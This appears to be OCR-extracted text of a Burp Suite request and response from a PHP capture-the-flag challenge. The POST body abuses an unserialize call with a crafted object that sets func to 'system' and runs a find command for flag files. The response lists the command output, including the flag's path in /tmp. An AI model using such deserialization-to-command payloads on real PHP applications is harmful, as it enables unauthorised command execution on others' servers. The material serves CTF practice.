 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 2c325ad1-0586-4dd1-a8e9-9d56e244044f.node3.buuoj.cn
3 Content-Length: 101
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://2c325ad1-0586-4dd1-a8e9-9d56e244044f.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36 Edg/86.0.622.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://2c325ad1-0586-4dd1-a8e9-9d56e244044f.node3.buuoj.cn/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
13 Cookie: UM_distinctid=175c172db24715-0026bc33226df7-7f677c6f-144000-175c172db259
14 Connection: close
15
16 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:27:"find+/+-name+"flag*"+-print";s:4:"func";s:6:"system"
Response
Raw Headers Hex Render
50 /sys/devices/platform/serial8250/tty/ttyS13/flags
51 /sys/devices/platform/serial8250/tty/ttyS31/flags
52 /sys/devices/platform/serial8250/tty/ttyS4/flags
53 /sys/devices/platform/serial8250/tty/ttyS21/flags
54 /sys/devices/platform/serial8250/tty/ttyS11/flags
55 /sys/devices/platform/serial8250/tty/ttyS2/flags
56 /sys/devices/platform/serial8250/tty/ttyS28/flags
57 /sys/devices/platform/serial8250/tty/ttyS18/flags
58 /sys/devices/platform/serial8250/tty/ttyS9/flags
59 /sys/devices/platform/serial8250/tty/ttyS26/flags
60 /sys/devices/platform/serial8250/tty/ttyS16/flags
61 /sys/devices/platform/serial8250/tty/ttyS7/flags
62 /sys/devices/platform/serial8250/tty/ttyS24/flags
63 /sys/devices/platform/serial8250/tty/ttyS14/flags
64 /sys/devices/platform/serial8250/tty/ttyS5/flags
65 /sys/devices/platform/serial8250/tty/ttyS22/flags
66 /sys/devices/platform/serial8250/tty/ttyS12/flags
67 /sys/devices/platform/serial8250/tty/ttyS30/flags
68 /sys/devices/platform/serial8250/tty/ttyS3/flags
69 /sys/devices/platform/serial8250/tty/ttyS20/flags
70 /sys/devices/platform/serial8250/tty/ttyS10/flags
71 /sys/devices/platform/serial8250/tty/ttyS29/flags
72 /sys/devices/platform/serial8250/tty/ttyS1/flags
73 /sys/devices/platform/serial8250/tty/ttyS19/flags
74 /sys/devices/platform/serial8250/tty/ttyS27/flags
75 /sys/devices/platform/serial8250/tty/ttyS17/flags
76 /sys/devices/platform/serial8250/tty/ttyS8/flags
77 /sys/devices/platform/serial8250/tty/ttyS25/flags
78 /sys/devices/virtual/net/eth1/flags
79 /sys/devices/virtual/net/eth0/flags
80 /sys/devices/virtual/net/lo/flags
81 /tmp/flagoefiu4r93
82 /tmp/flagoefiu4r93
</p>
83 <form  id=form1 name=form1 action="index.php" method=post>
84 <input type=hidden id=func name=func value='date'>
85 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>